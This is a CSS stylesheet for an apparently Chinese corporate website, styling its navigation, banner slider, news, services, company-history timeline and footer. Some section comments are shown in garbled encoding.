.header .phone-nav.active .line:nth-child(2){opacity: 0;}

.header .phone-nav.active .line:nth-child(3){top: -10px;transform: rotate(-45deg);}

.header .phone-nav-mn{position: absolute;top: 0;left: 0;display: none; padding: 100px 0; width: 100%;height: 100vh; box-sizing: border-box;box-shadow: 0px 0px 10px 0px rgba(0,0,0,.3); background-color: #fff; z-index: 99;overflow: scroll;}

.header .phone-nav-mn ul{flex-wrap: wrap;}

.header .phone-nav-mn li{width: 94%;margin: 0 auto;}

.header .phone-nav-mn li:first-child{border-top: 1px solid #f7f7f7;}

.header .phone-nav-mn li .navs{padding:10px 0;border-bottom: 1px solid #f7f7f7;}

/*鏀?/.header .phone-nav-mn li .navs p{font-size: 16px;line-height: 40px;color: #333;}

.header .phone-nav-mn li .jia{display: flex;height: 40px;align-items: center;}

.header .phone-nav-mn li .img{display: block;transform:rotate(-90deg);  transition: all .5s;}

.header .phone-nav-mn li .img.imgo{transform: rotate(90deg);}

.header .phone-nav-mn li .img.xz{transform: rotate(90deg);}

.header .phone-nav-mn li dl{padding: 10px 0;}

.header .phone-nav-mn li dd a{font-size: 16px;line-height: 30px;color: #666;display: block;padding-left: 30px;}

.header .phone-nav-mn::-webkit-scrollbar { width: 0 !important }

.header .head-mn.dj{position: relative;z-index: 22222;}

.header .head-mn.dj .img2{display: block;}

.header .head-mn.dj .img1{display: none;}

.header .head-mn.dj .phone-nav{right: 0;}

.header .head-mn.dj .phone-nav .line{background: #b0894e;}





.i-banner{position: relative; height: 100vh;}

.i-banner .line{position: absolute;top: 50%;transform: translateY(-50%);width: 0;height: 1px;background: rgba(255,255,255,.3);z-index: 2;transition: all 2s;}

.i-banner .swiper-slide-active .line{width: 100%;}

.i-banner .swiper-container{height: 100%;}

.i-banner .swiper-slide .xx{position: absolute;left: 404px;top: 50%;transform: translateY(-50%);max-width: 792px; color: #fff;}

.i-banner .swiper-slide .xx .tit{margin-bottom: 68px;line-height: 60px;letter-spacing: 5px; font-size: 60px;font-weight: bold;}

.i-banner .swiper-slide .xx .sum{font-size: 18px;line-height: 36px;text-align: justify;}

.i-banner .page{position: absolute;top: 50%;margin-top: -.5px; width: 140px;height: 1px;z-index: 2;cursor: pointer;outline: none;}

.i-banner .page:before{position: absolute;width: 0;height: 100%;background: #fff; content: "";}

.i-banner .page:after{position: absolute;bottom:0;padding-bottom: 11px; font-size: 18px;line-height: 14px; color: #fff;content: "";}

.i-banner .page.page-l{left: 0;}

.i-banner .page.page-l:hover:before{animation: widthl 2s linear infinite;}

.i-banner .page.page-l:after{right: 0;content: "PREV"; }

.i-banner .page.page-r{right: 0;}

.i-banner .page.page-r:before{right: 0;}

.i-banner .page.page-r:hover:before{animation: widthr 2s linear infinite;}

.i-banner .page.page-r:after{left: 0;content: "NEXT"; }

@keyframes widthl{

0%{width: 0;right: 0;}

25%{width:100%;}

50%{right: auto;left: 0;}

100%{width: 0;}

}



@keyframes widthr{

0%{width: 0;left: 0;right: auto;}

25%{width:100%;}

50%{left: auto;right: 0;}

100%{width: 0;}

}

.i-banner .qiu{position: absolute;left: 169px;top: 50%;transform: translateY(-50%) ;width: 204px;height: 204px;box-sizing: border-box;

display: flex;justify-content: center;align-items: center; z-index: 2;}

.i-banner .qiu p{font-size: 20px;line-height: 40px;text-transform: uppercase;text-align: center; color: #fff;}

.qiu > span{position: absolute;top: 0;width: 50%;height: 100%;z-index: 1;overflow: hidden;}

.qiu .qiu-left{left: 0;display: none;}

.qiu .qiu-bar{position: absolute;top: 0;width: 100%;height: 100%;border: 1px solid rgba(255,255,255,.3);box-sizing: border-box;}

.qiu .qiu-left .qiu-bar{left: 100%;border-top-right-radius: 102px;border-bottom-right-radius: 102px;

border-left: 0; -webkit-transform-origin: center left;transform-origin: center left;}

.qiu .qiu-right{right: 0;display: none;}

.qiu .qiu-right .qiu-bar{left: -100%;border-top-left-radius: 102px;border-bottom-left-radius: 102px;border-right: 0;

-webkit-transform-origin: center right;transform-origin: center right;animation: loading-1 2s linear  forwards;}

.qiu .qiu-left .qiu-bar{animation: loading-2 2s linear forwards 2s; }



.i-banner .swiper-slide-active .qiu .qiu-left,.i-banner .swiper-slide-active .qiu .qiu-right{display: block;}





@keyframes loading-1{

0%{-webkit-transform: rotate(0deg);transform: rotate(0deg);}

100%{-webkit-transform: rotate(180deg);transform: rotate(180deg);}

}



@keyframes loading-2{

0%{ -webkit-transform: rotate(0deg); transform: rotate(0deg);}

100%{-webkit-transform: rotate(180deg); transform: rotate(180deg);}

}









.ibt .titn{margin-bottom: 26px; font-size: 44px;line-height: 33px;font-weight: bold;color: #333;}

.ibt .sumn{font-size: 34px;line-height: 32px;color: #333;}



.i-about{position: relative;padding: 183px 0 130px;}

.i-about .bg{position: absolute;left: 0;top: 113px;}

.i-about .main{position: relative;z-index: 2;}

.i-about .main .ibt{margin-bottom: 72px;}

.i-about .main .mn{width: 100%;}

.i-about .main .l{width: 532px;}

.i-about .main .sj{display: flex;justify-content: space-between;flex-wrap: wrap; max-width: 520px;margin-bottom: 14px; color: #333;}

.i-about .main .sj.phone{display:none;}

.i-about .main .sj .sum{margin-bottom: 48px; font-size: 18px;line-height: 18px;}

.i-about .main .sj .sum span{display: inline-block; font-size: 32px;line-height: 26px; color: #b0894e;}

.i-about .main .nr{/*margin-bottom: 102px;*/}

.i-about .main .nr p{font-size: 16px;line-height: 32px;text-align: justify;}

.i-about .main .more{width: 174px;height: 47px;box-sizing: border-box;border: 1px solid #b0894e;text-align: center;font-size: 16px;line-height: 47px;text-transform: uppercase; color: #b0894e;}

.i-about .main .more:hover{color: #fff;}

.i-about .main .r{position: relative; width: 700px;padding-top: 60px;}

.i-about .main .r .dbt{display: block;width: 100%;height: auto;}

.i-about .main .r .img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: 0;cursor: pointer; transition: all .5s;}

.i-about .main .r:hover .img{opacity: 1;}

.videos{position: fixed;top: 0;left: 0;display: none; width: 100%;height: 100%;background: rgba(0,0,0,.3);z-index: 9999999;}

.videos video{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);max-height: 70%;max-width: 80%;}

.videos .icon{position: absolute;right: 5%;top: 5%;cursor: pointer;}



.i-news{position: relative; padding:110px 0 120px ;background: #fcfcfc;}

.i-news .ibt{margin-bottom: 58px;}

.i-news .mpage{position: absolute;right: 0;top: 164px; display: flex;width: 670px;}

.i-news .mpage:before{position: absolute;bottom: 1px;left: 0; width: 100%;height: 1px;content:"";background: #b5b5b5;}

.i-news .mpage li{position: relative; height: 38px;margin-right: 38px;padding: 0 4px;cursor: pointer;}

.i-news .mpage li:after{position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;width: 0;height: 3px; background: #b0894e;content: "";transition: all .5s;}

.i-news .mpage li.on:after{width: 100%;}

.i-news .mpage li:hover:after{width: 100%;}

.i-news .mpage li a{font-size: 18px;line-height: 17px; color: #666;}

.i-news .swiper-slide{display: flex;justify-content: space-between;align-items: center;}

.i-news .swiper-slide .tit{height: 26px; font-size: 22px;line-height: 26px;color: #333;}

.i-news .swiper-slide .tit a{color: #333;text-overflow:ellipsis;overflow: hidden;white-space: nowrap;}

.i-news .swiper-slide .sum{height: 48px;text-overflow:ellipsis;overflow: hidden;font-size: 16px;line-height: 24px;}

.i-news .swiper-slide .sum a{color: #666;text-overflow:ellipsis;overflow: hidden;}

.i-news .swiper-slide .l{width: 591px; background: #fff;transition: all .5s;}

.i-news .swiper-slide .l .xx{ padding: 30px 30px 24px 24px;overflow: hidden;}

.i-news .swiper-slide .l .xx .tit{margin-bottom: 16px;}

.i-news .swiper-slide .l .xx .sum{margin-bottom: 24px;}

.i-news .swiper-slide .l .xx .b{display: flex;justify-content: space-between;}

.i-news .swiper-slide .l .xx .time{font-size: 16px;line-height: 14px; color: #666;}

.i-news .swiper-slide .l .xx .i-more{font-size: 16px;line-height: 14px;text-transform: uppercase;color: #666;}

.i-news .swiper-slide .l .xx:hover .i-more{color: #b0894e;}



.i-news .swiper-slide .r{width: 700px;}

.i-news .swiper-slide .r li{border-top:1px solid #d9d8d7;padding: 39px 0 28px; transition: all .5s;}

.i-news .swiper-slide .r li:last-child{border-bottom: 1px solid #d9d8d7;}

.i-news .swiper-slide .r li .tit{margin-bottom: 20px;color: #010101;text-overflow:ellipsis;overflow: hidden;white-space: nowrap;}

.i-news .swiper-slide .r li .sum{max-width: 80%;text-overflow:ellipsis;overflow: hidden;}

.i-news .swiper-slide .r li .b{display: flex;justify-content: space-between;align-items: center;}

.i-news .swiper-slide .r li .time{font-size: 14px;line-height: 10px;}

.i-news .swiper-slide .r li:hover{padding-left:15px; }

.i-news .swiper-slide .r li:hover .tit{color: #b0894e;}



.i-ser{position: relative;}

.i-ser .ibt{position: absolute;left: 50%;transform: translateX(-50%); top: 85px; color: #fff;z-index: 2;}

.i-ser .ibt .titn,.i-ser .ibt .sumn{color: #fff;}

.i-ser .main{}

.i-ser .main .xx{position: absolute;left: 50%;transform: translateX(-50%);bottom: 125px;display: flex;flex-flow: column;align-items: flex-end; text-align: right; z-index: 2;}

.i-ser .main .xx p{font-size: 26px;line-height: 40px;color: #fff;}

.i-ser .main .xx .line{width: 295px;height: 3px;margin: 13px 0 19px; background: #fff;}

.i-ser .main .xx .b{display: flex;margin-bottom: 36px;max-width: 33%;text-align: right; }

.i-ser .main .xx .b span{display: block;margin-left: 30px; font-size: 18px;line-height: 30px; color: #fff;}

.i-ser .main .xx .ser-more{display: flex;justify-content: center;align-items: center; width: 38px;height: 38px;border: 1px solid #fff;border-radius: 50%;box-sizing: border-box; transition: all .5s;}

.i-ser .main .xx .ser-more img{display: block;}

.i-ser .main .xx .ser-more:hover{background: #b0894e;border-color: #b0894e;}

.i-ser .main .swiper-slide{overflow: hidden;}

.i-ser .main .swiper-slide .img{display: block;width: 100%;transition: 1s linear 6s;transform: scale(1.1);}

.i-ser .main .swiper-slide-active .img{transition:6s linear;transform:scale(1);}

.i-ser .mpage3{position: absolute;left: 50%;transform: translateX(-50%);top: 220px; width: 508px;height: 508px;border-radius: 50%;border: 1px solid #fff; box-sizing: border-box; z-index: 22;}

.i-ser .mpage3 .dian{position: absolute;width: 10px;height: 10px;border-radius: 50%; background: #fff;transition: all .5s;overflow: hidden;z-index: 22;}

.i-ser .mpage3 .dian img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%); display: block;opacity: 0;transition: all 1s;}

.i-ser .mpage3 .dian1{left: -5px;top: 50%;transform: translateY(-50%);}

.i-ser .mpage3 .dian2{top: -5px;left: 50%;transform: translateX(-50%);}

.i-ser .mpage3 .dian3{right:-5px;top: 50%;transform: translateY(-50%);}

.i-ser .mpage3 .dian4{bottom:-5px;left: 50%;transform: translateX(-50%);}

.i-ser .mpage3 .dian1:hover{left: -15px;}

.i-ser .mpage3 .dian2:hover{top: -15px;}

.i-ser .mpage3 .dian3:hover{right:-15px;}

.i-ser .mpage3 .dian4:hover{bottom:-15px;}

.i-ser .mpage3 .dian:hover{width: 30px;height: 30px;}

.i-ser .mpage3 .dian:hover img{opacity: 1;}

.i-ser .mpage3 .dian.on{width: 30px;height: 30px;}

.i-ser .mpage3 .dian1.on{left: -15px;}

.i-ser .mpage3 .dian2.on{top: -15px;}

.i-ser .mpage3 .dian3.on{right:-15px;}

.i-ser .mpage3 .dian4.on{bottom:-15px;}

.i-ser .mpage3 .dian.on img{opacity: 1;}





.i-ser .mpage3 .mn{position: absolute;width: 50%;height: 50%;border-radius:254px 0 0 0;background:rgba(49,49,49,.3);cursor: pointer;transition: all .5s;z-index: 2;overflow: hidden;}

.i-ser .mpage3 .mn.on{background: none}

.i-ser .mpage3 .mn.two{left: 50%;top: 0;border-radius:0 254px 0 0;}

.i-ser .mpage3 .mn.three{right:0;top: 50%;border-radius:0 0 254px 0;}

.i-ser .mpage3 .mn.four{left: 0;top: 50%;border-radius:0 0 0 254px;}



.i-ser .mpage3 .mn .tit{position: absolute; font-size: 24px;color: #fff;opacity: .7;transition: all .2s;}

.i-ser .mpage3 .mn.one .tit{bottom: 78px;right: 56px;}

.i-ser .mpage3 .mn.two .tit{bottom: 78px;left: 56px;}

.i-ser .mpage3 .mn.three .tit{top: 78px;left: 56px;}

.i-ser .mpage3 .mn.four .tit{top: 78px;right: 56px;}

.i-ser .mpage3 .mn.four{z-index: 1;}







.i-ser .mpage3 .mn.on .tit{font-size: 30px;font-weight: bold; opacity: 1;}

.progress{position: absolute; box-sizing: border-box;width: 508px;height:508px;}

.progress > span{position: absolute;top: 0;width: 50%;height: 100%;z-index: 1;overflow: hidden;}

.progress .progress-bar{position: absolute;top: 0;width: 100%;height: 100%;border: 4px solid #fff;box-sizing: border-box;}

.progress .progress-right{right: 0;display: none;}

.progress .progress-right .progress-bar{left: -100%;border-top-left-radius: 254px;border-bottom-left-radius: 254px;border-right: 0;

-webkit-transform-origin: center right;transform-origin: center right;}

.i-ser .mpage3 .mn.on .progress .progress-left,.i-ser .mpage3 .mn.on .progress .progress-right{display: block;}

.i-ser .mpage3 .mn.one .progress{transform: rotate(-90deg);}

.i-ser .mpage3 .mn.one .progress .progress-right .progress-bar{animation: loading-1 7.6s linear  forwards;}

.i-ser .mpage3 .mn.two .progress{right: 0; transform: rotate(0deg);}

.i-ser .mpage3 .mn.two .progress .progress-right .progress-bar{animation: loading-1 7.6s linear  forwards;}

.i-ser .mpage3 .mn.three .progress{right:0;bottom: 0; transform: rotate(90deg);}

.i-ser .mpage3 .mn.three .progress .progress-right .progress-bar{animation: loading-1 7.6s linear  forwards;}

.i-ser .mpage3 .mn.four .progress{left: 0;bottom: 0; transform: rotate(180deg);}

.i-ser .mpage3 .mn.four .progress .progress-right .progress-bar{animation: loading-1 7.6s linear  forwards;}

.i-ser .zz{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);width: 28px;height: 28px;border-radius: 50%;box-sizing: border-box;border: 1px solid rgba(255,255,255,.3);z-index: 0;}

.i-ser .zz .dian{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%); width: 14px;height: 14px;border-radius: 50%;background: #fff;}

.i-ser .zz .zz-m{position: absolute;transition: all .5s;}

.i-ser .zz .sz{top: 50%;transform: translateY(-50%);left: -12px;}

.i-ser .zz .fz{left: 50%;transform: translateX(-50%);top: 50%;margin-top: -217px; width: 434px;height: 434px;transition: all 1s;}

.i-ser .zz .fz img{position: absolute;top: 50px;left: 50%;transform: translateX(-50%);}

.i-ser .zz .fz.xz1{transform: translateX(-50%)rotate(270deg);}

.i-ser .zz .fz.xz2{transform: translateX(-50%)rotate(0deg);}

.i-ser .zz .fz.xz3{transform: translateX(-50%)rotate(90deg);}

.i-ser .zz .fz.xz4{transform: translateX(-50%)rotate(180deg);}

.i-ser .bimg{display: none;}



.footer{background: #2f3033;}

.footer .top{padding: 84px 0 130px;display: flex;justify-content: space-between;}

.footer .top a:hover{color: #b0894e;}

.footer .top .fl .img{display: block;width:178px;margin-bottom: 22px; }

.footer .top .fl p{font-size: 16px;line-height: 32px;color: #fff;}

.footer .top .fl .dh a{display: inline-block;color: #fff;}

.footer .top .fr .ewm{padding-top: 20px;margin-bottom: 10px; display: block;}

.footer .top .fr p{font-size: 14px;text-align: center; color: #fff;}

.footer .top .fc{display: flex;padding:20px 0 0 2px;}

/*鏀?/.footer .top .fc dl{width:160px;text-align:center;}

/*鏀?/.footer .top .fc dl:last-child{}

.footer .top .fc dt{margin-bottom: 27px;line-height: 1em; font-size: 20px;color: #fff;}

.footer .top .fc dt a{color: #fff;}

.footer .top .fc dd a{font-size: 14px;line-height: 26px; color: #a6a6a6;}

.footer .top .fc dd a:hover{color: #b0894e;}

.footer .bottom{border-top: 1px solid rgba(140,140,140,.2);}

.footer .bottom .xx{padding: 16px 0;display: flex;justify-content: space-between;flex-wrap: wrap;}

.footer .bottom .xx p{font-size: 12px;line-height: 22px; color: #a6a6a6;}

.footer .bottom .xx p a{display: inline-block;color: #a6a6a6;}



.fh-top{position: fixed;bottom: 182px;right: 25px;width: 40px;height: 40px;border-radius: 50%;border: 1px solid #b0894e; display: none;z-index: 9;}

.fh-top .icon{position: absolute;left: 50%;top: 50%; transform:translate(-50%,-50%)rotate(-90deg);}

.fh-top:hover{background: #b0894e;}

.fh-top:hover .icon path{fill:#fff;}

/*.fh-top .line{position: absolute;left: 50%;transform: translateX(-50%);top: -92px; width: 1px;height: 80px;background: #fff;animation: td2 2s linear infinite;}

.fh-top p{width: 14px;line-height: 20px; font-size: 14px;color: #f5f5f5;}

@keyframes td2{

0%{ top: -92px;}

50%{ top: -100px;}

100%{top: -92px;}

}*/



/*浜岀骇瀵艰埅*/

.localNav_area{height: 48px;  background: #fcfcfc;}

.localNav_area .localNav{height: 100%;}

.localNav_area .home{height: 100%; display: flex;justify-content: center;align-items: center;}

.localNav_area .home .img1{margin: 0 16px;}

.localNav_area .home .img2{margin: 0 20px 0 16px;}

.localNav_area .home p{font-size: 16px;line-height: 30px;color: #333;}

.localNav_area .home p a{color: #333;}

.localNav_area .home .dq{color: #b0894e;}

.menuLink{position: relative;}

.menuLink .menu{display: flex;height: 48px; justify-content: center;align-items: center;}

.menuLink .menu li{position: relative;padding-left: 36px;}

.menuLink .menu li:after{position: absolute;right: -20px;top: 6px; width: 1px;height: 18px;background: #b1b1b1; content: "";}

.menuLink .menu li:last-child:after{display: none;}

.menuLink .menu a {font-size: 18px;line-height: 30px;color: #333;}

.menuLink .menu a:hover{color: #b0894e;}

.menuLink .menu li.on a {color: #b0894e;}

 

.enav{display: none;}



/*鍏叡banner*/

.banner-g{position: relative; height: 420px;display: flex;justify-content: center;align-items: center;overflow: hidden;}

.banner-g .yuan{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}

.banner-g .tit{position: relative; font-size: 42px;color: #fff;z-index: 2;}



.n-title .tit{margin-bottom: 50px; font-size: 36px;text-align: center;line-height: 34px; color: #333;}

.n-title .line{position: relative;width: 100%;height: 1px;background: #959595;}

.n-title .line:before{position: absolute;top: 0;left: 0; width: 27px;height: 1px; content: "";background: #1b1b1b;}

.n-title .line:after{position: absolute;top: 0;right: 0; width: 27px;height: 1px;content: "";background: #1b1b1b;}

.n-title .line .line-m{position: absolute;left: 50%;top: 50%;margin:-1.5px 0 0 -207px; width: 414px;height: 3px;background: #b0894e;}



/*浼佷笟绠€浠?/

.about{padding: 110px 0 0;}

.qyjj .n-title{margin-bottom: 61px;}

.qyjj .main{position: relative;}

.qyjj .bg{}

.qyjj .bg .bgpic{display: block;width: 100%;height: auto;}

.qyjj .top{position: relative;width: calc(100% - 80px);margin: -68px auto 0;z-index: 2;}

.qyjj .top .sj{display: flex;padding: 36px 0;box-shadow: 5px 5px 5px 0 rgba(194,194,194,.35);margin: 0 auto 60px;background: #fcfcfc;}

.qyjj .top .sj.phone{display:none;}

.qyjj .top .sj .mn{position: relative;width: 25%;box-sizing: border-box;}

.qyjj .top .sj .mn .s{margin-bottom: 10px; font-size: 50px;line-height: 38px; font-weight: bold;text-align: center; color: #b0894e;}

.qyjj .top .sj .mn .s span{display: inline-block;line-height: 38px;}

.qyjj .top .sj .mn .s .jia{position: relative;top: 4px;}

.qyjj .top .sj .mn .t{text-align: center;font-size: 16px;color: #333;}

.qyjj .top .b{ border-bottom: 1px dashed #e5e5e5;background: #fff;}

.qyjj .top .xx{padding: 42px 0 102px;}

.qyjj .top .xx p{margin-bottom: 30px; font-size: 16px;line-height: 32px;color: #555;text-align: justify;}



/*浼佷笟鏂囧寲*/

.qywh .tu{display: block;margin-bottom: 119px;padding-top: 34px;}

.qywh .tu.phone{display: none;}

.qywh .nr{display: flex;justify-content: center;align-items: center;padding-bottom: 129px;}

.qywh .nr .nr-c{margin: 0 114px;}

.qywh .nr li{margin-bottom: 36px;padding-left: 17px;box-sizing: border-box; border-left:3px solid #b0894e; }

.qywh .nr li .tit{margin-bottom: 23px;line-height: 28px; font-size: 30px;font-weight: bold;color: #333;}

.qywh .nr li .sum{font-size: 16px;color: #555;}

.qywh .nr .nr-l li{border-right:3px solid #b0894e;padding: 0 17px 0 0;text-align: right;border-left: none;}

.qywh .wh{display: flex;justify-content: space-between;padding-bottom: 140px;}

.qywh .wh .mn{display: flex;align-items: center;}

.qywh .wh .l img{display: block;}

.qywh .wh .r{margin-left: 33px;}

.qywh .wh .r .tit{margin-bottom: 20px;line-height: 27px; font-size: 30px;font-weight: bold;text-align: center; color: #333;}

.qywh .wh .r .tit.jj{width: 78px;margin: 0 auto 20px; text-align-last: justify;}

.qywh .wh .r .sum{font-size: 18px;line-height: 17px; color: #555;}

.qywh .nr .nr-c.phone{display: none;}



/*鍙戝睍鍘嗙▼*/

.fzlc .n-title{margin-bottom: 71px;}

.fzlc .swiper-slide{padding: 106px 109px 85px 255px;margin-bottom: 92px; box-sizing: border-box;}

.fzlc .swiper-slide .xx{height: 306px;/*overflow-y: scroll;*/padding-right: 146px;}

/*.fzlc .swiper-slide .xx::-webkit-scrollbar { width: 2px;background-color: #c4c4c4;} 

.fzlc .swiper-slide .xx::-webkit-scrollbar-thumb { background-color: #b0894e;} 

.fzlc .swiper-slide .xx::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 4px #c4c4c4;background-color: #c4c4c4; }*/

.fzlc .swiper-slide .xx .tit{margin-bottom: 28px; font-size: 88px;line-height: 67px; font-weight: bold;color: #333;}

.fzlc .swiper-slide .xx .line{margin-bottom: 32px; position: relative; width: 100%;height: 1px;background: #c4c4c4;}

.fzlc .swiper-slide .xx .line:after{position: absolute;left: 0;bottom: 0; width: 169px;height: 7px;background: #b0894e; content: "";}

.fzlc .swiper-slide .xx .sum{font-size: 18px;line-height: 36px;text-align: justify; color: #555;}

.fzlc .mpage1{position: relative;margin-bottom: 130px;}

.fzlc .mpage1 .line{position: absolute;top: 50%;margin-top: -0.5px; width: 100%;border-bottom: 1px dashed #ccc;}

.fzlc .mpage1 ul{position: relative; display: flex;flex-wrap: wrap; justify-content: space-between;z-index: 2;}

.fzlc .mpage1 li{display: flex;justify-content: center;align-items: center; width: 127px;height: 39px;background: #b0894e;cursor: pointer;}

.fzlc .mpage1 li p{font-size: 18px;color: #fff;}

.fzlc .box{padding-bottom: 130px;}

.fzlc .box li .line{position: absolute;top: 0;left: 133px; width: 1px;height: 100%;background: #ccc;}

.fzlc .box li .main{position: relative;display: flex;padding: 60px 0 40px;box-sizing: border-box;}

.fzlc .box li .time{width: 105px;height: 35px; background: #b0894e;}

.fzlc .box li .time p{font-size: 18px;line-height: 35px;text-align: center; color: #fff;}

.fzlc .box li .dian{position: relative; margin: 9.5px 50px 0 20px;z-index: 2;}

.fzlc .box li .dian img{display: block;}

.fzlc .box li .xxmain{width: calc(100% - 200px);box-sizing: border-box;}

.fzlc .box li .xxmain p{padding-left: 26px;font-size: 14px;line-height: 35px;background: url(/static/img/x2.png) no-repeat 4px 12px;}

.fzlc .box li:hover{background: url(/upload/image/2020/12/1606908374_2843.jpg) no-repeat bottom/cover;}



/*璧勮川鑽ｈ獕*/

.zzry{padding-bottom: 140px;}

.zzry .n-title{margin-bottom: 92px;}

.zzry .main{position: relative; padding-bottom: 18px;}

.zzry .jz-more{position: absolute;bottom: 0;left: 56px; width: 40px;height: 40px;display: flex;justify-content: center;align-items: center; border-radius: 50%;background: #b0894e;cursor: pointer;}

.zzry .jz-more img{display: block;}

.zzry li{}

.zzry li .top{background: #f4f4f4;}

.zzry li .top .tit{padding-left: 46px;line-height: 67px;font-weight: bold; font-size: 30px;color: #b0894e;}

.zzry li .bottom{padding-left: 69px; position: relative;padding: 52px 0 39px 69px;}

.zzry li .bottom:before{position: absolute;left:75px;top: 0; width: 1px;height: 100%;background: #e5e5e5; content: "";}

.zzry li .bottom dd{display: flex;align-items: flex-start;margin-bottom: 22px;}

.zzry li .bottom dd .dian{position: relative; box-sizing: border-box;border-radius: 50%;margin-top: 10px; width: 14px;height: 14px;background: #e3e3e3;}

.zzry li .bottom dd .dian:before{position: absolute;left: 3px;top: 3px;border-radius: 50%; width: 8px;height: 8px;background: #959595;content: "";}

.zzry li .bottom dd img{display: block;margin: 10px 22px 0 18px;}

.zzry li .bottom dd .sum{font-size: 16px;line-height: 36px;color: #555;}



/*浣忓畢鏈嶅姟*/

.fwcp{padding-top: 110px;}

.fwcp .nr-jj{padding-bottom: 100px;}

.fwcp .nr-jj p{font-size: 16px;line-height: 36px;text-align: center; color: #555;}

.fwcp .n-title{margin-bottom: 61px;}

.zzfw .main{padding: 80px 0 96px; background: #fafafa;}

.zzfw .main .box{width: 50%;box-sizing: border-box;}

.zzfw .main li{position: relative; margin-bottom: 44px;}

.zzfw .main li .xx{position: absolute;left: 0;padding:62px 55px 0 50px; height: 100%; background: #fff;}

.zzfw .main li:nth-child(2n) .xx{left: auto;right: 0;}

.zzfw .main li .xx .t{display: flex;align-items: flex-end;padding-bottom: 18px;border-bottom: 1px solid #b0894e;}

.zzfw .main li .xx .t img{display: block;width: 30px;}

.zzfw .main li .xx .t .tit{padding-left: 23px; font-size: 28px; color: #333;}

.zzfw .main li .xx .b .sum{padding-top: 33px; font-size: 16px;line-height: 30px;color: #555;}

.zzfw .main .bigimg img{display: block;width: 100%;}



/*闈炰綇瀹呮湇鍔?/

.fzzfw .main{padding: 80px 0 96px; background: #fafafa;}

.fzzfw .main .mn{position: relative;margin-bottom: 44px;}

.fzzfw .main .mn .l{position: relative;float: left; width: 59.5%;}

.fzzfw .main .mn .l .tit{position: absolute;left: 0;bottom: 0;width: 320px;height: 60px;background: rgba(51,51,51,.4); z-index: 2;}

.fzzfw .main .mn .l .tit h4{line-height: 60px;text-align: center; font-size: 24px;color: #fff;}

.fzzfw .main .swiper-slide{overflow: hidden;}

.fzzfw .main .swiper-slide img{display: block;width: 100%;transition: 1s linear 6s;transform: scale(1.1);}

.fzzfw .main .swiper-slide-active img{transition:6s linear;transform:scale(1);}

.fzzfw .main .mn .l .swiper-pagination{bottom: 23px;display: flex;justify-content: flex-end;align-items: center;box-sizing: border-box;padding-right: 20px;}

.fzzfw .main .mn .l .swiper-pagination-bullet{width: 14px;height: 14px;border-radius: 50%;opacity: 1; background: #fff;}

.fzzfw .main .mn .l .swiper-pagination-bullet-active{position: relative; width: 16px;height: 16px;background: #b0894e;}

.fzzfw .main .mn .l .swiper-pagination-bullet-active:before{position: absolute;top:50%;left: 50%;transform: translate(-50%,-50%); width: 20px;height: 20px;border-radius: 50%;border: 1px solid #b0894e;content: "";}

.fzzfw .main .mn .r{position: absolute;right: 0;top: 0;padding: 60px 68px 0;box-sizing: border-box; height: 100%;width: 40.5%;background: #fff;}

.fzzfw .main .mn .t{display: flex;align-items: center;padding-bottom: 25px;border-bottom: 1px solid #b0894e;}

.fzzfw .main .mn .t .tb{width: 55px;height: 55px;margin: 0 28px 0 5px; display: flex;justify-content: center;align-items: center; box-sizing: border-box;border: 1px solid #b0894e;border-radius: 50%;}

.fzzfw .main .mn .t .tb img{width: 30px;}

.fzzfw .main .mn .t .tit{font-size: 28px;color: #333;}

.fzzfw .main .mn .c .sum{padding-top: 33px; font-size: 16px;line-height: 30px;text-align: justify; color: #555;}

.fzzfw .main .mn .b{position: absolute;bottom: 30px; display: flex;align-items: center;}

.fzzfw .main .mn .b li{position: relative;padding: 0 10px;margin-right: 8px; cursor: pointer;overflow: hidden;}

.fzzfw .main .mn .b li:before{position: absolute;left: 0;top: 20px;width: 3px;height: 20px;background: #b0894e; content: "";opacity: 0;transition: all .5s;}

.fzzfw .main .mn .b li.on:before{top: 0; opacity: 1;}

.fzzfw .main .mn .b li.on p{color: #b0894e;}

.fzzfw .main .mn .b p{font-size: 20px;line-height: 20px;color: #333;}



.fzzfw .main .mn:nth-child(2) .l{float: right;}

.fzzfw .main .mn:nth-child(2) .l .tit{left: auto;right: 0;}

.fzzfw .main .mn:nth-child(2) .l .swiper-pagination{padding-right: 0;padding-left: 20px;justify-content: flex-start;}

.fzzfw .main .mn:nth-child(2) .r{left: 0;right: auto;}



/*澧炲€兼湇鍔?/

.sqzz{padding-bottom: 120px;}

.zfwt .tit{margin-bottom: 30px; font-size: 28px;line-height: 34px;text-align: center; color: #333;}

.zfwt .line{width: 76px;height: 3px;margin: 0 auto 50px; background: #b0894e;}

.sqzz .main{display: flex;justify-content: space-between;}

.sqzz .main li{width: 432px;}

.sqzz .main li .t{position: relative;padding: 45px 58px 40px 58px; ; box-shadow: 0px 0px 10px 0px rgba(191,191,191,.38);}

.sqzz .main li .t:before{position: absolute;bottom: -10px;left: 50%;transform: translateX(-50%);

border-left: 9px solid transparent;border-right: 9px solid transparent;border-top: 10px solid #fff; content: "";}

.sqzz .main li .t .xx{display: flex;align-items:center;padding-bottom: 20px;border-bottom: 1px solid #e5e5e5;}

.sqzz .main li .t .bt{height: 67px;display: flex;flex-flow: column;align-items:end;justify-content: center;}

.sqzz .main li .t .tit{margin-bottom: 6px;line-height: 30px;font-size: 24px;color: #333;}

.sqzz .main li .t .en{font-size: 16px;line-height: 14px; text-transform: uppercase; color: #888;}

.sqzz .main li .t img{display: block;margin-right: 28px;}

.sqzz .main li .t .zjt{position: absolute;bottom: -10px;left: 50%;transform: translateX(-50%);margin-right: 0;}

.sqzz .main li .b{padding: 41px 60px 0 50px;min-height: 357px;box-sizing: border-box; background: #cca468;}

.sqzz .main li .b p{font-size: 16px;line-height: 30px;text-align: justify; color: #fff;}

.sqzz .phone{display: none;}



.zfw-warp2{padding: 80px 0 130px; background: #f7f7f7; }

.zfw-warp2 .fftit{margin: 30px 0 50px; font-size: 24px;text-align: center;line-height: 24px;color: #333;}

.zfw-warp2 .line{margin-bottom: 74px;}

.zfw-warp2 .tb{display: flex;justify-content: space-between;flex-wrap: wrap;margin-bottom: 106px;}

